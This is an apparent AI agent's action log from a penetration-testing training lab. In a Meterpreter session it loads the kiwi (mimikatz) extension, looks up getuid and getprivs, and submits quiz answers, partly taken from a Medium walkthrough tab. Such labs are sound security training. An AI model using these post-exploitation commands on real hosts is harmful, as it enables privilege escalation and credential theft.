
{"action": "key", "text": "Tab"}

{"action": "type", "text": "load kiwi"}

{"action": "key", "text": "Return"}

Step: Run 'load kiwi' in the Tilix meterpreter session to load the kiwi extension
{"action": "left_click", "coordinate": [324, 8]}

{"action": "type", "text": "load kiwi"}
{"action": "key", "text": "Return"}


Step: Dismiss the mimikatz hint, confirm 'load kiwi' is marked correct, and return to the meterpreter terminal
{"action": "left_click", "coordinate": [341, 366]}
{"action": "scroll", "coordinate": [341, 366], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [342, 366], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [324, 7]}


Step: Scroll the Meterpreter help listing to the Stdapi Networking and System commands showing getuid and getprivs
{"action": "scroll", "coordinate": [567, 327], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [567, 326], "scroll_direction": "up", "scroll_amount": 12}
{"action": "scroll", "coordinate": [567, 328], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [567, 328], "scroll_direction": "down", "scroll_amount": 8}

Step: Switch to the Medium walkthrough tab listing answers such as migrate, getuid, sysinfo and load kiwi
{"action": "left_click", "coordinate": [178, 41]}


Step: Submit 'getprivs' as the current-user privileges answer, then bring the Tilix terminal forward
{"action": "type", "text": "get"}

{"action": "type", "text": "privs"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [280, 7]}
